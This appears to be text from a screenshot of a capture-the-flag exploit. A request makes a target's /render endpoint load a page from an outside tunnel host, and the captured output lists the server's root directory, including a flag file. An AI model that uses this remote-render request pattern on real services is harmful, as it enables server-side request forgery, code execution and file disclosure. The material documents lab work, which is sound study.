 Not secure 94.237.53.113:37292/render?use_remote=true&page=https://8ff53c9602bf40.lhr.life/test.html 1
total 80
drwxr-xr-x    1 root     root          4096 Jul 17 18:27 .
drwxr-xr-x    1 root     root          4096 Jul 17 18:27 ..
drwxr-xr-x    1 root     root          4096 Sep 12  2023 app
drwxr-xr-x    2 root     root          4096 Aug  7  2023 bin
drwxr-xr-x    5 root     root           360 Jul 17 18:27 dev
-rw-------    1 root     root           216 Sep 12  2023 entrypoint.sh
drwxr-xr-x    1 root     root          4096 Jul 17 18:27 etc
-rw-r--r--    1 root     root            40 Sep 12  2023 flag8f1c2be279.txt
drwxr-xr-x    2 root     root          4096 Aug  7  2023 home
drwxr-xr-x    1 root     root          4096 Aug  7  2023 lib
drwxr-xr-x    5 root     root          4096 Aug  7  2023 media
drwxr-xr-x    2 root     root          4096 Aug  7  2023 mnt
drwxr-xr-x    2 root     root          4096 Aug  7  2023 opt
dr-xr-xr-x  537 root     root             0 Jul 17 18:27 proc
drwx------    1 root     root          4096 Sep 12  2023 root
drwxr-xr-x    1 root     root          4096 Jul 17 18:27 run
drwxr-xr-x    2 root     root          4096 Aug  7  2023 sbin
drwxr-xr-x    2 root     root          4096 Sep 12  2023 src
drwxr-xr-x    2 root     root          4096 Aug  7  2023 srv
dr-xr-xr-x   13 root     root             0 Jul  9 22:39 sys
drwxrwxrwt    1 root     root          4096 Jul 17 18:27 tmp
drwxr-xr-x    1 root     root          4096 Sep 12  2023 usr
drwxr-xr-x   12 root     root          4096 Aug  7  2023 var